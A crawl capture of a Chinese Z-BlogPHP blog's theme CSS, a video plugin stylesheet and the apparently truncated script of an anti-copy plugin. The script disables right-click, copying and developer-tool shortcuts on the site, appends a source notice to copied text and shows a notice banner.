30px;text-align: right;font-size: 22px}.new_cat li .time span.y {position: relative;bottom: 1px;margin-left: 5px;font-size: 9pt}.new_cat li .title {overflow: hidden;padding-left: 9pt;height: 36px;color: #3f3f3f;white-space: normal;font-size: 14px;line-height: 18px}.new_cat li.hov {border-bottom: 1px dotted #c01e22}.new_cat li.hov .time {background: #c01e22;color: #fff}.new_cat li.hov .title {color: #c01e22}#related-medias .media-list .item {margin: 0;padding: 15px 0 10px;line-height: 120%}#related-medias .media-list .img-wrap {overflow: hidden;width: 58px;height: 58px;border: 1px solid #e8e8e8;border-radius: 50%;background-color: #e8e8e8}#related-medias .media-list .img-wrap img {padding: 0 !important;width: 100%;height: 100%}#related-medias .media-list .media-info {overflow: hidden;padding-left: 14px;height: 60px;font-size: 0}#related-medias .media-list .media-inner {display: inline-block;width: 100%;vertical-align: middle}#related-medias .media-list .media-inner .media-name {display: inline-block;overflow: hidden;max-width: 100%;color: #c01e22;text-overflow: ellipsis;white-space: nowrap;font-size: 1pc}#related-medias .media-list .media-inner .media-des {overflow: hidden;height: 30px;color: #505050;text-overflow: ellipsis;white-space: normal !important;font-size: 14px;line-height: 15px}#related-medias .media-list .media-inner .media-des .wp-smiley {height: 14px !important;max-height: 14px !important}.y-left {float: left}#top_post_filter {padding: 0 15px;border-bottom: 1px solid #e5e5e5}#top_post_filter li {float: left;width: 33.3%;height: 43px;color: #999;text-align: center;font-size: 1pc;line-height: 43px}#top_post_filter .top_post_filter_active,#top_post_filter li:hover {border-bottom: 3px solid #c01e22;color: #333;font-weight: 700;cursor: pointer}a.top_post_item {display: block;padding: 15px;width: 100%;border-bottom: 1px dashed #ddd}a.top_post_item img {position: relative;float: left;margin-right: 8px;width: 75px;height: 75px;border-radius: 2px}.news-inner p {overflow: hidden;height: 55px;line-height: 25px}.news-inner .views {float: right;color: #999}a.top_post_item:hover img {box-shadow: 0 0 3px 2px #ddd}a.top_post_item:hover p {color: #c01e22}a.top_post_item_no_border {border-bottom: 0}.widget_authors .border_gray {margin-bottom: 0}#alert_box_tags {padding-top: 20px}.alert_box_tags_item a {float: left;display: block;margin-bottom: 24px;margin-left: 20px;padding: 8px;min-width: 5pc;border: 1px solid #ccc;border-radius: 15px;color: #333;text-align: center;font-size: 14px}.alert_box_tags_item a:hover {background: #ebebeb;color: #333}#alert_box_more {margin: 0 auto;width: 562px}.alert_box_more_main a {float: left;margin-left: 10px;padding-top: 9pt;color: #999;text-align: center;font-size: 18px}.alert_box_more_left,.alert_box_more_right {float: left;margin-top: 24px;margin-left: 9pt;width: 174px;height: 1px;background: #e5e5e4}.cat-site .item {position: relative;float: left;overflow: hidden;width: auto;height: auto;max-width: 100%}.cat-site .item:hover {box-shadow: 0 4px 10px rgba(0, 0, 0, .2)}.cat-site .item .txt a {z-index: 2;overflow: hidden;padding: 0 10px;color: #fff;text-align: center;font-size: 14px;line-height: 30px}.cat-site .item .txt a,.cat-site .item .txt-bg {position: absolute;bottom: 0;width: 100%;height: 30px}.cat-site .item .txt-bg {left: 0;background: #000;opacity: .5;filter: alpha(opacity=50);-moz-opacity: .5;-khtml-opacity: .5}.cat-site .item a {color: #333}.cat-site .item img {position: relative;overflow: hidden;width: auto;height: auto;max-width: 100%;border: none;border-radius: 3px;vertical-align: middle}.list-date {float: right;color: #999}.cat-box .cat-title .catmore a {right: 0;float: right;margin-right: 15px;border-bottom: none;color: #999;font-size: 14px}.cat-box .cat-title .catmore a:hover {text-decoration: underline}.danlan .cat-box .cat-title .catmore a {right: 0;float: right;margin-right: 15px;border-bottom: none;color: #999;font-size: 14px}.danlan .cat-box .cat-title .catmore a:hover {text-decoration: underline}.cat-dt .entry-header h2 {overflow: hidden;margin: 0 0 15px;width: auto;height: 30px;color: #333;font-weight: 700;font-size: 18px;line-height: 30px}.cat-dt .thumbnail,.cat-dt .thumbnail a img {border-radius: 0;box-shadow: none}.cat-dt .thumbnail:hover {box-shadow: 0 4px 10px rgba(0, 0, 0, .2)}.cat-dt {overflow: hidden;margin-bottom: 15px;padding: 10px 0 5px;border-bottom: 1px dashed #ddd}.cat-dt:hover {box-shadow: 0 0 6px 3px #ddd}.cat-dt .archive-tag {margin-top: 15px}.cat-lists .item-st {position: relative;float: left;margin: 10px 0;padding: 0 15px 10px;width: 33.33%;background: #fff}.cat-lists .item-st:hover {z-index: 1;box-shadow: 0 0 6px 3px #ddd}.cat-lists .item-st a {color: #333}.cat-lists .item-st .thimg {overflow: hidden}.cat-lists .item-st .thimg img {overflow: hidden;width: auto;height: auto;max-width: 100%;border: none;border-radius: 3px;vertical-align: middle}.cat-lists .item-st h3 {overflow: hidden;margin: 5px 0;height: 40px;color: #333;text-overflow: ellipsis;font-weight: blod;font-size: 14px;line-height: 20px}.cat-lists .item-st p {overflow: hidden;height: 40px;color: #656565;font-weight: 400;font-size: 9pt;line-height: 20px}.cat-lists .item-st .pricebtn {margin: 0;height: auto;color: #999;font-size: 9pt;line-height: 14px}.cat-lists .item-st .pricebtn .views {float: right}.line-one .cat-site {margin: 0}.cat-one-list li {overflow: hidden;margin: 0 40px 0 0;text-overflow: ellipsis;white-space: nowrap;line-height: 210%}.line-one-thumbnail {float: left;overflow: hidden;margin: 0 15px 0 0;width: 15pc;height: 10pc;transition-duration: .3s}.line-one-thumbnail a img {overflow: hidden;width: auto;height: auto;max-width: 100%;border-radius: 3px}.line-one-thumbnail:hover {box-shadow: 0 4px 10px rgba(0, 0, 0, .2)}#tag_cloud_widget {position: relative;margin: 10px auto;width: 15pc;height: 15pc}#tag_cloud_widget a {position: absolute;top: 0;left: 0;padding: 3px 5px;box-shadow: 0 1px 1px rgba(0, 0, 0, .08);color: #fff;text-align: center;text-overflow: ellipsis;whitewhite-space: nowrap}#tag_cloud_widget a:hover {display: block;background: #d02f53}#tag_cloud_widget a:nth-child(n) {display: inline-block;margin: 0 10px 15px 0;border-radius: 3px;background: #666;line-height: 18px}#tag_cloud_widget a:nth-child(2n) {background: #d1a601}#tag_cloud_widget a:nth-child(3n) {background: #286c4a}#tag_cloud_widget a:nth-child(5n) {background: #518ab2}#tag_cloud_widget a:nth-child(4n) {background: #c91d13}#tag_cloud_widget a {background: #999;line-height: 15px}.single-content fieldset {margin: 0 0 10px;padding: 5px 15px;border: 1px solid #ddd}.single-content legend {padding: 5px;font-weight: 700}.social-main .shang i {margin: 0 5px 0 0;color: #fff;font-style: normal}.social-main .shang a {float: left;margin-left: 30px;padding: 6px 9pt;width: 5pc;border: 1px solid;border-color: #e94c3d;border-radius: 4px;background: #e94c3d;color: #fff;vertical-align: middle;text-align: center;line-height: 30px}.dashang {position: relative;z-index: 0}.dashang:hover {z-index: 50;background-color: transparent}.dashang span {position: absolute;left: -10px;visibility: hidden;padding: 5px 5px 0;color: #000;text-decoration: none}.dashang span img {margin: 0;padding: 2px 2px 0;height: 300px;max-width: 452px;border-width: 0}.dashang:hover span {top: -20pc;left: -10pc;visibility: visible}#gallery {position: relative;padding: 5px;border: 1px solid #ebebeb;border-radius: 3px;background: #f3f3f3}#gallery a {float: none !important}#gallery ul li {margin: 5px}#gallery .rslides_nav {top: 45%}#gallery .rslides_tabs {bottom: 30px;padding: 10px;text-align: right}.rslides_nav {position: absolute;top: 56%;left: 0;z-index: 3;display: none;overflow: hidden;margin-top: -45px;width: 50px;height: 50px;border-radius: 2px;background: #000 !important;background: 0 0 rgba(0, 0, 0, .5);color: #fff !important;text-align: center;text-decoration: none;font-size: 50px;line-height: 45px;opacity: .5;filter: alpha(opacity=50)}#gallery:hover .rslides_nav,#slideshow:hover .rslides_nav {display: block}.rslides_nav .prev {z-index: 9999}.rslides_nav.next {right: 0;left: auto}.pinglunqs {float: right;padding: 2px 10px;border-radius: 2px;color: #fff}.plshafa {background: #fd5d3c}.plbandeng {background: #d270fb}.pldiban {background: #4aca6d}#kpxgwz .cat-lists .item-st {padding: 0 5px;margin: 2px 0;}#kpxgwz .cat-site {padding: 0;}#kpxgwz .cat-lists .item-st p {font-weight: normal;font-size: 14px;line-height: 20px;height: 40px;overflow: hidden;text-overflow: ellipsis;margin: 5px 0;}.nbs-flexisel-container {position: relative;margin: 0 0 10px;padding: 0 10px;max-width: 100%;border: 1px solid #ddd;border-radius: 2px;background: #fff;box-shadow: 0 1px 1px rgba(0, 0, 0, .04)}.nbs-flexisel-ul {position: relative;margin: 0;padding: 0;width: 9999px;text-align: center}.nbs-flexisel-inner {float: left;overflow: hidden;width: 100%}.nbs-flexisel-item {position: relative;float: left;margin: 0;padding: 0;line-height: 0;cursor: pointer}.nbs-flexisel-item img {position: relative;margin-top: 10px;padding: 0 10px;height: auto;max-width: 100%;max-width: 250px\9;cursor: pointer;-webkit-transition: -webkit-transform .3s linear;transition: transform .3s linear}.nbs-flexisel-item:hover img {transition: All .7s ease;-webkit-transform: scale(.9);-moz-transform: scale(.9);-o-transform: scale(.9);-ms-transform: scale(.9)}.nbs-flexisel-nav-left,.nbs-flexisel-nav-right {position: absolute;top: 20px !important;z-index: 100;width: 30px;height: 30px;border: 1px solid #ddd;border-radius: 2px;background: #fff;background: hsla(0, 0%, 100%, .8);color: #999;text-align: center;font-size: 20px;cursor: pointer;filter: alpha(opacity=80)}.nbs-flexisel-nav-left {right: 66px}.nbs-flexisel-nav-right {right: 30px}.flexisel-h-title {overflow: hidden;margin: 0 10px 5px;text-align: center;text-overflow: ellipsis;white-space: nowrap;line-height: 30px}.aboutme {position: relative;font-size: 18px;display: block}#aboutme_widget ul {overflow: hidden;padding: 8px 0}#aboutme_widget span {display: block}#zhanzhangxinxi .textwidget,#zhanzhangxinxi .textwidget img {padding: 0}#zhanzhangxinxi {border: none;background: #e6e6e6}#aboutme_widget a:hover {color: #fff;border: 1px solid #fff}#aboutme_widget .toutiao a:hover {color: #fff;background: #d28300;border: 1px solid #d28300}#aboutme_widget .weixin a:hover {color: #fff;background: #248a34;border: 1px solid #248a34}#aboutme_widget .tsina a:hover {color: #fff;background: #c40000;border: 1px solid #c40000}#aboutme_widget .tqq a:hover {color: #fff;background: #4e91d1;border: 1px solid #4e91d1}#aboutme_widget .fauser a {color: #b686d7;border: 1px solid #b686d7}#aboutme_widget .fahome a {color: #949fd8;border: 1px solid #949fd8}#aboutme_widget .toutiao a {color: #d28300;border: 1px solid #d28300}#aboutme_widget .weixin a {color: #248a34;border: 1px solid #248a34}#aboutme_widget .tsina a {color: #c40000;border: 1px solid #c40000}#aboutme_widget .tqq a {color: #4e91d1;border: 1px solid #4e91d1}#aboutme_widget .weixin span {position: absolute;visibility: hidden;padding: 5px;border: 1px dashed gray;background-color: #ffffe0;color: #000;text-decoration: none;z-index: 999;}#aboutme_widget img {margin: 0;padding: 2px;height: 90pt;max-width: 90pt}#aboutme_widget .weixin:hover span {top: 50px;left: 0;visibility: visible}.Author-recommend {text-align: center}.Author-recommendation {width: 100%;float: left;position: relative;min-height: 1px;padding: 0}.zzavatar img {min-width: 80px;min-height: 80px;border: 1px solid #ddd;border-radius: 50%}.Author-recommend .wrap .description {margin: 10px auto 5px;max-width: 80%;height: 50px;font-size: 13px;line-height: 25px}.Author-recommend .wrap {height: 200px;margin-top: 58px;padding: 0 15px;border: 1px solid #e6e6e6;border-radius: 4px;background: #fff}#aboutme_widget li {float: left;width: 18%;margin: 0 1%;height: 40px;line-height: 38px}#aboutme_widget a {color: #999;width: 40px;display: block;text-align: center;margin: 0 auto;border-radius: 25px;border: none}#aboutme_widget .fauser a:hover {color: #fff;background: #b686d7;border: 1px solid #b686d7}#aboutme_widget .fahome a:hover {color: #fff;background: #949fd8;border: 1px solid #949fd8}.Author-recommend .wrap:hover {box-shadow: 0 5px 20px rgba(0, 0, 0, .1)}.Author-recommend .wrap .zzavatar {width: 80px;height: 80px;margin-top: -40px;display: inline-block;background-color: #fff}.Author-recommend .wrap .zzavatar img {vertical-align: baseline}.Author-recommend .wrap .zzavatar {border-radius: 40px}.Author-recommend .wrap h4 {font-size: 21px;font-weight: 700}.ias-spinner {background: url(../image/loading.gif) no-repeat center;float: inherit;width: 98%;margin: 0 auto;height: 35px}.ias-trigger-next {cursor: pointer;float: inherit;text-align: center;margin: 10px auto 0;padding: 0 11px 10px}.ias-trigger-next a {background: #fff;color: #333;padding: 6px 11px;line-height: 100%;border: 1px solid #ddd;border-radius: 2px;box-shadow: 0 1px 1px rgba(0, 0, 0, .04)}.ias-trigger-next a:hover {color: #333;background-color: #ebebeb;border-color: #adadad}.ias-trigger-next i {margin-right: 5px}@media screen and (min-width:280px) {.pagination {float: right}.pagination a,.pagination a:visited {margin: 0 0 10px 5px;box-shadow: 0 1px 1px rgba(0, 0, 0, .03)}.pagination .current,.pagination .dots,.pagination a,.pagination a:visited {float: left;padding: 8px 11px;border: 1px solid #ebebeb;border-radius: 2px;background: #fff;line-height: 100%}.pagination .current,.pagination .dots {margin: 0 0 0 5px}.pagination a:hover,.pagination span.current {border: 1px solid #c01e22;background: #c01e22;color: #fff}.current-page-selector,.pages,.screen-reader-text {display: none}.cx7 {width: 50%;transition-duration: .5s}}@media screen and (min-width:300px) {.xl3 {float: left;width: 50%}}@media screen and (min-width:550px) {.cx7 {width: 33.33333333%;transition-duration: .5s}}@media screen and (min-width:700px) {.cx7 {width: 25%;transition-duration: .5s}}@media screen and (min-width:900px) {#main-search.shadow {position: fixed;right: 0;left: 0;z-index: 999;margin: -25px auto 0;border-radius: 2px;box-shadow: 0 0 4px rgba(0, 0, 0, .3)}.cx7 {width: 20%;transition-duration: .5s}}@media screen and (min-width:1024px) {.cx7 {width: 14.2857%;transition-duration: .5s}}@media screen and (min-width:1100px) {.xm3 {float: left;width: 50%}}@media screen and (max-width:1300px) {.nav-single-c a {display: none}}@media screen and (max-width:1100px) {#colophon,#content,.breadcrumb,.footer-widget {width: 100%}.follow {width: 28%}#colophon {width: auto}#main-search,#mobile-nav,.breadcrumb {width: 100%}#plinks .plinks ul li {width: 90pt}#footer .foot,#top-menu,.top-nav {width: 100%}}@media screen and (max-width:1024px) {.nbs-flexisel-item img {width: 230px\9;transition-duration: .5s}}@media screen and (max-width:1000px) {.foot .p2 {width: 100%}.foot .p2 li {width: 25%}.foot .p2 .site-info {text-align: center}.foot .p3 {display: none}}@media screen and (max-width:900px) {#primarys .cat-lists .item-st {width: 31.333%}.ad-r {display: none}#primary,.ad-l {width: 99.9%}#sidebar,.add-info,.authorbio {display: none}#anchor {top: -43px}.r-hide {display: none}}@media only screen and (max-width:900px) {#menu-box {transition: all 0s ease 0s}#navigation-toggle {float: none;display: block;padding: 0 8px;vertical-align: top}#site-nav .nav-menu {display: none}.nav-search {position: absolute;top: 0;right: 0;margin: 7px 10px 0 0;padding: 0 8px;color: #999;vertical-align: top}#main-search.shadow,#mobile-nav.shadow {position: fixed;right: 0;left: 0;z-index: 999;margin: 10px auto 0}#masthead,#menu-box,#menu-box.shadow {height: 40px}.main-nav {position: absolute;top: 0;left: 0;margin: 7px 0 0 10px}#site-nav-wrap {margin: 0;min-height: 30px}.logo-site {position: relative;float: none;margin: 0;padding: 5px 0 0;height: 30px;text-align: center}.site-title img {width: 99pt;height: 30px}.logo-site .site-title {position: absolute;top: 80%;left: 50%;-webkit-transform: translate(-50%, -50%);-moz-transform: translate(-50%, -50%);-o-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%)}.logo-site .site-title a {font-size: .7em}.logo-site p {display: none}.nav-set {margin: 0 15px 0 0}.mobile-search {margin: 0 0 5px 20px;padding: 0 8px 2px;height: 25px;border: 1px solid #ebebeb;background: #fff;font-size: 13px}#top-header {display: none}}@media screen and (max-width:768px) {.readers a.item-top {width: 48%}#plinks .plinks ul li {width: 130px}#links,.footer-tag {display: none}.entry-content .archive-content {overflow: hidden;height: 84px}.archive-tag {margin-top: 0}}@media screen and (max-width:720px) {#inf-d {width: 70%}.search-inf {display: none}.mzdh_list li {padding: 5px !important;width: 90pt !important}}@media screen and (max-width:667px) {.entry-content .archive-content {height: 75px}}@media screen and (max-width:620px) {#primarys .cat-lists .item-st {width: 48%}.archive-tag,.recommend-items {display: none}.entry-meta .post_cat a {color: #a9a9a9}.entry-meta .post_cat {font-weight: 400}.entry-header h1 {background: #fff;box-shadow: 0 1px 1px transparent;text-align: center}.cat-box .thumbnail {width: 75pt;height: 75px}.cat-box .cat-main {overflow: hidden;height: 75px}.archive-list .archive-content,.entry-content .cat {display: none}.archive-list .entry-header h2 {font-weight: 400;font-size: 14px}.entry-more {display: none}.thumbnail {margin: 0 10px 0 0;width: 75pt;height: 67px}.aside-cat,.thumbnail .cat {display: none}.entry-meta {left: 15px;display: inline;padding: 0}.format-aside .entry-meta {float: left}.xiaoshi {display: none}.xl3 {width: 100%}}@media screen and (max-width:600px) {.single-content p {margin: 0 0 10px}.liubaixx {display: none}.single_info {text-align: left}.entry-header h1 {padding: 0;text-align: left}.archive-list {padding: 10px 10px 5px}.cat-dt .archive-tag .date,.cat-dt .archive-tag .views {display: none}.rslides_nav {top: 62%}}@media screen and (max-width:480px) {.wzzzxiaoshi,.pic-num,.pricebtn {display: none}.commentzpb-list .children li {margin-left: 0}.children p {padding-left: 60px}.children .avatar {width: 50px;height: 50px}.social-main .bdsharebuttonbox {float: left !important}.tab-bd li {margin: 0;padding: 0 5px 5px;width: 95%}.single_info {margin-bottom: 5px;padding: 0 0 2px}.xl3 {width: 100%}.cat-dt .archive-content {height: 40px !important;line-height: 20px}.cat-dt .entry-header h2 {float: left;margin: 0 0 5px;padding: 0 15px 10px;height: 22px;font-weight: 400;font-size: 14px;line-height: 20px}.cat-lists .item-st h3 {font-weight: 400}.line-big {margin: 0 -3px}.cat-lists .item-st {margin: 0;padding: 0 5px 5px;width: 50%}#primarys .cat-site {padding: 0}.line-one-thumbnail {margin: 0;width: 100%;height: 135px}.single-content {font-size: 1pc;font-size: 1.6rem}.fontsmall {font-size: 18px;font-size: 1.8rem}.cat-dt .entry-content,.dengji,.entry-meta .edit-link,.p-content,.plxiaoshi,.slider-caption {display: none}.foot .ps {margin-bottom: 0;height: 25px}.foot .p2 {padding: 0;height: 25px}.foot .p2 .site-info {padding: 0}.entry-header h2 {margin: 0 0 2px;height: 46px;text-align: justify;line-height: 22px}.entry-meta {overflow: hidden;word-break: break-all}.entry-meta {height: 21px}.entry-meta .date {margin-right: 0}.entry-meta .post_spliter {margin-right: 2px;margin-left: 2px}.commentzpb-list li {position: relative;margin: 0}.entry-header h1 {font-weight: 600;font-size: 20px;font-size: 2rem;line-height: 30px}.single-content h2 {padding: 5px 0 5px 10px;font-size: 1pc;font-size: 1.6rem}}@media screen and (max-width:440px) {.readers a.item-top {width: 98%}.post {padding: 15px}.single-content h2 {margin: 10px -15px}.single-content h3,.single-content h4,.single-content h5 {margin: 0 0 10px;text-indent: 0}.entry-meta {bottom: 10px}.single-content ol li,.single-content ul li {margin: 0 10px;line-height: 190%}.single-content p {text-indent: 0}}@media screen and (max-width:320px) {.btxiaoshi,.entry-meta .comment,.single_info .comment,.tools {display: none}}@media screen and (max-width:240px) {.cat-list .list-date,.entry-meta .views,.single_info .views {display: none}}/* 站点动态时间轴 */#teamnewslist ol {list-style: none;margin-left: 36px;padding-left: 14px;border-left: 2px solid #eee;font-size: 18px;color: #666;}#teamnewslist b {font-size: 12px;font-weight: normal;color: #999;display: block;position: relative;margin-bottom: 5px;}#teamnewslist b::after {position: absolute;top: 6px;left: -22px;content: '';width: 14px;height: 14px;border-radius: 50%;background-color: #fff;border: 2px solid #ccc;box-shadow: 2px 2px 0 rgba(255, 255, 255, 1), -2px -2px 0 rgba(255, 255, 255, 1)}#teamnewslist li {list-style: none;margin: 0 0 20px 0;line-height: 100%;}#teamnewslist li:hover {color: #555;}#teamnewslist li:hover b::after {border-color: #C01E22;}#teamnewslist li:hover b {color: #C01E22;}/* 站点动态时间轴 */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.mainblog.cn/zb_users/plugin/Jsctrl_vip/style.php
body_size: 96
content:
/* By ZBlogPHP Jsctrl_vip [https://app.zblogcn.com/?id=842] */



--- FILE ---
content_type: text/css
request_url: https://www.mainblog.cn/zb_users/plugin/VBilibili_TM/VBilibili_TM.css?v1.5
body_size: 574
content:
@media screen and (max-width: 960px) {
    #VBilibili_TM {
        height: 500px;
    }
}
@media screen and (max-width: 780px) {
    #VBilibili_TM {
        height: 400px;
    }
}
@media screen and (max-width: 560px) {
    #VBilibili_TM {
        height: 300px;
    }
}
@media screen and (max-width: 420px) {
    #VBilibili_TM {
        height: 210px;
    }
}
@media screen and (max-width: 320px) {
    #VBilibili_TM {
        height: 150px;
    }
}
@media screen and (min-width: 960px) {
    #VBilibili_TM {
        height: 500px;
    }
    
}

--- FILE ---
content_type: application/javascript
request_url: https://www.mainblog.cn/zb_users/plugin/Jsctrl_vip/js/jsctrl.js?v=4.3
body_size: 3312
content:
/*-------------------
*Description:        By www.yiwuku.com
*Website:            https://app.zblogcn.com/?id=842
*Author:             尔今 erx@qq.com
*update:             2020-01-29(Last:2022-11-20)
-------------------*/




/*

11111111111111111111111111111111111111111111111111111111111111111
11111111111111111111111111111111111111001111111111111111111111111
11111111111111111111111111111111111100011111111111111111111111111
11111111111111111111111111111111100001111111111111111111111111111
11111111111111111111111111111110000111111111111111111111111111111
11111111111111111111111111111000000111111111111111111111111111111
11111111111111111111111111100000011110001100000000000000011111111
11111111111111111100000000000000000000000000000000011111111111111
11111111111111110111000000000000000000000000000011111111111111111
11111111111111111111111000000000000000000000000000000000111111111
11111111111111111110000000000000000000000000000000111111111111111
11111111111111111100011100000000000000000000000000000111111111111
11111111111111100000110000000000011000000000000000000011111111111
11111111111111000000000000000100111100000000000001100000111111111
11111111110000000000000000001110111110000000000000111000011111111
11111111000000000000000000011111111100000000000000011110001111111
11111110000000011111111111111111111100000000000000001111100111111
11111111000001111111111111111111110000000000000000001111111111111
11111111110111111111111111111100000000000000000000000111111111111
11111111111111110000000000000000000000000000000000000111111111111
11111111111111111100000000000000000000000000001100000111111111111
11111111111111000000000000000000000000000000111100000111111111111
11111111111000000000000000000000000000000001111110000111111111111
11111111100000000000000000000000000000001111111110000111111111111
11111110000000000000000000000000000000111111111110000111111111111
11111100000000000000000001110000001111111111111110001111111111111
11111000000000000000011111111111111111111111111110011111111111111
11110000000000000001111111111111111100111111111111111111111111111
11100000000000000011111111111111111111100001111111111111111111111
11100000000001000111111111111111111111111000001111111111111111111
11000000000001100111111111111111111111111110000000111111111111111
11000000000000111011111111111100011111000011100000001111111111111
11000000000000011111111111111111000111110000000000000011111111111
11000000000000000011111111111111000000000000000000000000111111111
11001000000000000000001111111110000000000000000000000000001111111
11100110000000000001111111110000000000000000111000000000000111111
11110110000000000000000000000000000000000111111111110000000011111
11111110000000000000000000000000000000001111111111111100000001111
11111110000010000000000000000001100000000111011111111110000001111
11111111000111110000000000000111110000000000111111111110110000111
11111110001111111100010000000001111100000111111111111111110000111
11111110001111111111111110000000111111100000000111111111111000111
11111111001111111111111111111000000111111111111111111111111100011
11111111101111111111111111111110000111111111111111111111111001111
11111111111111111111111111111110001111111111111111111111100111111
11111111111111111111111111111111001111111111111111111111001111111
11111111111111111111111111111111100111111111111111111111111111111
11111111111111111111111111111111110111111111111111111111111111111
11111111111111111111111111111111111111111111111111111111111111111

*/




























































function timeFrame(beginTime, endTime) {
    var stime=Date.parse(beginTime.replace(/-/g,"/"));
	var etime=Date.parse(endTime.replace(/-/g,"/"));
	var now=new Date();
    if (now > stime && now < etime) {
        return true;
    } else {
        return false;
    }
}
var ntcheck = timeFrame(noticeStime,noticeEtime);
if(noRmenu==1 && (!passLevel || passLevel && currentLevel > passLevel)){
	document.oncontextmenu = function(){
		nomsg();
		event.returnValue = false; 
	}
	document.oncontextmenu=function(e){
		nomsg();
		return false;
	}
}
if(noSelect==1 && (!passLevel || passLevel && currentLevel > passLevel)){
	document.onselectstart=function(){
		nomsg();
		return false;
	}
}
document.addEventListener("keydown", function(e){
    var e = event || window.event || arguments.callee.caller.arguments[0],
    	k = e.keyCode || e.which || e.charCode;
	if (((k == 116 && noF5 == "1")||(e.ctrlKey && k == 82 && noF5 == "1")||(k == 123 && noF12 == "1")||(e.ctrlKey && e.shiftKey && k == 73 && noF12b == "1")||(e.ctrlKey && k == 67 && noCopy == "1")||(e.ctrlKey && k == 85 && noCtrlu == "1")) && (!passLevel || passLevel && currentLevel > passLevel)){
		nomsg();
		e.preventDefault();
		e.returnValue = false; //other
		e.cancelBubble = true; //ie
        return false;
    }
});
if(closeMsg!=""){
	window.onbeforeunload = function() { 
		return closeMsg; 
	}
}
if(jsctrl_copyTips!=""){
    document.addEventListener('copy', function (event) {
        if (typeof window.getSelection == "undefined") return;
        var body_element = document.getElementsByTagName('body')[0];
        var selection = window.getSelection();
        if (("" + selection).length < 10) return;
        var newdiv = document.createElement('div');
        newdiv.style.position = 'absolute';
        newdiv.style.left = '-99999px';
        body_element.appendChild(newdiv);
        newdiv.appendChild(selection.getRangeAt(0).cloneContents());
        if (selection.getRangeAt(0).commonAncestorContainer.nodeName == "PRE") {
            newdiv.innerHTML = "<pre>" + newdiv.innerHTML + "</pre>";
        }
        newdiv.innerHTML += "<br><br>--------------------<br>"+jsctrl_copyTips+"<br>原文地址："+ document.location.href;
        selection.selectAllChildren(newdiv);
        window.setTimeout(function () { body_element.removeChild(newdiv); }, 200);
    });
}
if(noIframe==1){
	(function(window) {
		if (window.location !== window.top.location) {
			window.top.location = window.location;
		}
	})(this);
}
function nomsg(){
	if(!$(".xytipshow").length && tipShow==1){
		tipText=="" ? tipText="抱歉，功能暂被禁用！" : '';
		$("body").append('<div class="xytipshow"><span>'+tipText+'</span></div>');
	}
	if(tipShow==1){
		$(".xytipshow").fadeIn().css({bottom:"20%"});
		setTimeout(function(){
			$(".xytipshow").css({bottom:"100%",opacity:"0"});
		},1500);
		setTimeout(function(){
			$(".xytipshow").remove();
		},2500);
	}
}
$(function(){
	if(closeSite==1){
		$("body").html("<div style=\"position:fixed;top:0;left:0;width:100%;height:100%;text-align:center;background:#fff;padding-top:150px;z-index:99999;\">"+closeTips+"</div>");
		jc_setCookie("jsctrl",0);
		$("body").removeClass("jsctrl-blur");
	}
	if(noSaveimg==1 && (!passLevel || passLevel && currentLevel > passLevel)){
		$("img,.disimg").bind("contextmenu", function(e){return false;});
		function jc_imgnomove(){
			return false;
		}
		function jc_imgnomoveAll(){
			for(i in document.images)document.images[i].ondragstart=jc_imgnomove;
		}
		$("img").bind("click",jc_imgnomoveAll());
	}
	if(noDisimg==1){
		$("img").each(function(){
			var pwh=$(this).width(),
				pht=$(this).height(),
				purl=$(this).attr("src");
			$(this).replaceWith('<div class="disimg" style="width:'+pwh+'px;height:'+pht+'px;background:url('+purl+') no-repeat;background-size:100%;"></div>');
	    });
	}
	if(newOpen==1){
		$("a").each(function(){
			if(typeof($(this).attr("target")) == "undefined"){
				$(this).attr({target:"_blank", jsctrlo:"1"});
			}
		});
		$("[class*='nav'],[id*='nav'],[class*='menu'],[id*='menu'],[class*='pagination'],[id*='pagination'],[class*='pagebar'],[id*='pagebar'],[class*='pager'],[class*='pages']").each(function(){
			if(typeof($(this).attr("href")) != "undefined" && $(this).attr("jsctrlo")){
				$(this).removeAttr("target");
			}
			$(this).find("a[jsctrlo='1']").removeAttr("target");
		});
	}
	if(noticeSet==1){
		var jsctrl = jc_getCookie("jsctrl");
		$("body").prepend($(".jsctrl-notice-wrap").prop("outerHTML"));
		$(".jsctrl-notice-wrap").css({maxHeight:$(window).height()});
		$(".jsctrl-notice-wrap:last").remove();
		$(".jsctrl-notice-box .xyclose").click(function(){
			$(".jsctrl-notice-wrap").parent().removeClass("jsctrl-blur");
			$(".jsctrl-notice-mini").delay(500).fadeIn(600).animate({opacity:"0"},300).animate({opacity:"1"},300).animate({opacity:"0"},300).animate({opacity:"1"},300);
			$(".jsctrl-notice-box").addClass("minishow");
			setTimeout(function(){
				$(".jsctrl-notice-wrap").removeClass("erxact");
			}, 300);
			jc_setCookie("jsctrl",1);
		});
		$(".jsctrl-notice-mini").click(function(){
			$(this).hide();
			$(".jsctrl-notice-wrap").parent().addClass("jsctrl-blur");
			$(".jsctrl-notice-wrap").addClass("erxact");
			$(".jsctrl-notice-box").removeClass("minishow");
			jc_setCookie("jsctrl",2);
		});
		if (ntcheck && (jsctrl == null || jsctrl == 2)) {
			setTimeout(function(){
				$(".jsctrl-notice-wrap").parent().addClass("jsctrl-blur");
			},200);
			$(".jsctrl-notice-mini").hide();
			$(".jsctrl-notice-wrap").addClass("erxact");
			$(".jsctrl-notice-box").show();
			$(".jsctrl-notice-box").removeClass("minishow");
		}else if(ntcheck && jsctrl == "1"){
			$(".jsctrl-notice-wrap").parent().removeClass("jsctrl-blur");
			$(".jsctrl-notice-mini").show();
			$(".jsctrl-notice-box").addClass("minishow");
			$(".jsctrl-notice-wrap").removeClass("erxact");
		}else{
			$(".jsctrl-notice-wrap").parent().removeClass("jsctrl-blur");
			$(".jsctrl-notice-mini, .jsctrl-notice-wrap").hide();
		}
	}
	if(devTools != '0' && (!passLevel || passLevel && currentLevel > passLevel)){
		$.getScript(bloghost+'zb_users/plugin/Jsctrl_vip/js/console-ban.min.js', function(){
